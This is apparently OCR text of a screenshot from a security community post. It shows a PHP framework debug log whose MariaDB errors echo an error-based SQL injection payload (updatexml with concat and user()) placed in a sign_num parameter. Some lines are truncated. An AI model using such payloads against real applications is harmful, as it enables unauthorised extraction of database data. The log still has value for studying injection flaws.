 [ /home/enroll/queryhandle
INFO: [ app_init ] --START--
INFO: Run Behavior\BuildLiteBehavior [ RunTime:0.000012s ]
INFO: [ app_init ] --END-- [ RunTime:0.000764s ]
INFO: [ app_begin ] --START--
INFO: Run Behavior\ReadHtmlCacheBehavior [ RunTime:0.001463s ]
INFO: [ app_begin ] --END-- [ RunTime:0.001510s ]
SQL: SHOW COLUMNS FROM [ RunTime:0.0141s ]
ERR: 1064:You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ')and
updatexml(1,concat(0x7e(SelEct
user())),1)# ) LIMIT 1' at line 1
[ SQL语句 ] : SELECT * FROM ` ` WHERE ( sign_num=)and
updatexml(1,concat(0x7e(SelEct
user())),1)# ) LIMIT 1
ERR: 1064:You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ')and
updatexml(1,concat(0x7e(SelEct
user())),1)# ) LIMIT 1' at line 1
[ SQL语句 ] : S and
updatexml(1,concat(0x7e(SelEct
user())),1)# ) LIMIT 1
奇安信攻防社区